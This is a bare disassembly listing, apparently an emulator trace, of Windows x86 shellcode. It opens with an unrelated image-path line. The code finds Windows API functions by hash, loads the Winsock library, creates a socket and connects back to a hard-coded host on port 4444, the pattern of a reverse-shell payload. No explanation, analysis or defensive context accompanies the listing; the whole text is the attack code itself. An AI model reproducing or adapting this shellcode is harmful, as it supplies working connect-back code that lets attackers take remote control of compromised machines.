 0x00417002 E8F9FFFFFF call 0xfffffffe
0x00417000 EB47 jmp 0x49
0x00417049 31DB xor ebx,ebx
0x0041704b 648B4330 mov eax,fs:[ebx+0x30]
0x0041704f 8B400C mov eax,[eax+0xc]
0x00417052 8B701C mov esi,[eax+0x1c]
0x00417055 AD lodsd
0x00417056 8B6808 mov ebp,[eax+0x8]
0x00417059 5E pop esi
0x0041705a 6653 push bx
0x0041705c 66683332 push word 0x3233
0x00417060 687773325F push dword 0x5f327377
0x00417065 54 push esp
0x00417066 66B97260 mov cx,0x6072
0x0041706a FFD6 call esi
0x00417007 60 pusha
0x00417008 31DB xor ebx,ebx
0x0041700a 8B7D3C mov edi,[ebp+0x3c]
0x0041700d 8B7C3D78 mov edi,[ebp+edi+0x78]
0x00417011 01EF add edi,ebp
0x00417013 8B5720 mov edx,[edi+0x20]
0x00417016 01EA add edx,ebp
0x00417018 8B349A mov esi,[edx+ebx*4]
0x0041701b 01EE add esi,ebp
0x0041701d 31C0 xor eax,eax
0x0041701f 99 cwd
0x00417020 AC lodsb
0x00417021 C1CA0D ror edx,0xd
0x00417024 01C2 add edx,eax
0x00417026 84C0 test al,al
0x00417028 75F6 jnz 0xfffffff8
0x0041702a 43 inc ebx
0x0041702b 6639CA cmp dx,cx
0x0041702e 75E3 jnz 0xffffffe5
0x00417030 4B dec ebx
0x00417031 8B4F24 mov ecx,[edi+0x24]
0x00417034 01E9 add ecx,ebp
0x00417036 668B1C59 mov bx,[ecx+ebx*2]
0x0041703a 8B4F1C mov ecx,[edi+0x1c]
0x0041703d 01E9 add ecx,ebp
0x0041703f 032C99 add ebp,[ecx+ebx*4]
0x00417042 896C241C mov [esp+0x1c],ebp
0x00417046 61 popa
0x00417047 FFE0 jmp eax
0x7c801d77 LoadLibraryA
0x71a1406a connect
0x71a18769 WSASocketA
0x71a1664d WSAStartup
0x0041706c 95 xchg eax,ebp
0x0041706d 53 push ebx
0x0041706e 53 push ebx
0x0041706f 53 push ebx
0x00417070 53 push ebx
0x00417071 43 inc ebx
0x00417072 53 push ebx
0x00417073 43 inc ebx
0x00417074 53 push ebx
0x00417075 89E7 mov edi,esp
0x00417077 6681EF0802 sub di,0x208
0x0041707c 57 push edi
0x0041707d 53 push ebx
0x0041707e 66B9E7DF mov cx,0xdfe7
0x00417082 FFD6 call esi
0x004170a2 50 push eax
0x004170a3 B40C mov ah,0xc
0x004170a5 50 push eax
0x004170a6 53 push ebx
0x004170a7 57 push edi
0x004170a8 53 push ebx
0x004170a9 66B9C038 mov cx,0x38c0
0x0041708a 97 xchg eax,edi
0x0041708b 68C0A83514 push dword 0x1435a8c0
0x00417090 6668115C push word 0x5c11
0x00417094 6653 push bx
0x00417096 89E3 mov ebx,esp
0x00417098 6A10 push byte 0x10
0x0041709a 53 push ebx
0x0041709b 57 push edi
0x0041709c 66B95705 mov cx,0x557
0x004170a0 FFD6 call esi
0x00417084 66B9A86F mov cx,0x6fa8
0x00417088 FFD6 call esi